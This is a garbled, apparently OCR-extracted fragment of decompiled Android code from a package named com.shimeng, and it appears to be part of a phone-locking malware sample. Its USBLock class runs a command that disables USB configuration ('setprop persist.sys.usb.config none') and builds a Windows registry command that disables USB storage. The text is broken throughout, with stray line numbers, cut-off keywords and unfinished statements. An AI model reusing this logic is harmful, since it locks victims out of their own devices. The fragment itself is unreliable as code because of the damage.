 com.shimeng.qq2693533893.MainActivity com.shimeng.qq2693533893.MyServiceOne com.shime
java.util.Map;
java.util.TimerTask;
amed from: com.shimeng.诗梦.USBLock  reason: invalid package */
10 class USBLock extends TimerTask {
verride
11 blic void run() {
Map map;
StringBuffer stringBuffer;
StringBuffer stringBuffer2;
StringBuffer stringBuffer3;
StringBuffer stringBuffer4;
StringBuffer stringBuffer5;
StringBuffer stringBuffer6;
12 new HashMap();
12 Map map2 = map;
13 Object put = map2.put("Start", "4");
15 String str = "cmd.exe /k reg add ";
16 String str2 = "HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR";
for (String str3 : map2.keySet()) {
try {
20 Process exec = Runtime.getRuntime().exec("setprop persist.sys.usb.config none");
21 Runtime runtime = Runtime.getRuntime();
21 new StringBuffer();
21 new StringBuffer();
21 new StringBuffer();
21 new StringBuffer();
21 new StringBuffer();
21 new StringBuffer();
21 Process exec2 = runtime.exec(stringBuffer.append(stringBuffer2.append(stringBuffer3.append
ml